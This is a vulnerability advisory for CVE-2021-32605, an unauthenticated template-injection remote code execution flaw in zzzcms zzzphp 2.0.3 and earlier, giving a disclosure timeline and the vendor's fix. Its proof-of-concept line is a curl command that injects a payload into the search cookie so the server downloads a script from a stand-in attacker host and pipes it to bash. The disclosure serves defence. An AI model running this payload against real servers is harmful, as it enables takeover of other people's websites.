 SRC-2021-0015 : zzzcms zzzphp parserIfLabel Template Injection Remote Code Execution Vulnerability
CVE ID: CVE-2021-32605
CVSS Score: 9.8, (/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H)
Affected Vendors: zzzcms
Affected Products: zzzphp <= 2.0.3
Vulnerability Details:
This vulnerability allows remote attackers to execute arbitrary code on affected installations of zzzphp. Authentication is not required to exploit this vulnerability.
The specific flaw exists within the processing of the search template. The issue results from the lack of proper validation of user-supplied keys when processing the search template. An attacker can
leverage this vulnerability to execute code in the context of the web server.
Vendor Response:
zzzcms has issued an update to correct this vulnerability. More details can be found at: http://www.zzzcms.com/a/news/31_282_1.html
Disclosure Timeline:
• 2021-04-27 – Sent to zzzcms
• 2021-05-04 – No response from the vendor
• 2021-05-04 – Sent an email requesting a status update
• 2021-05-11 – No response from the vendor
• 2021-05-11 – Vendor releases 2.0.4 with the note - “Fix a security loophole please update it in time.”
• 2021-05-11 – Uncoordinated public release of advisory
Proof of Concept: curl -b 'keys={if:=`curl http://attacker.tld/poc.sh|bash`}{end if}' 'http://target.tld/?location=search'
Credit: This vulnerability was discovered by Steven Seeley (mr_me) of Qihoo 360 Vulcan Team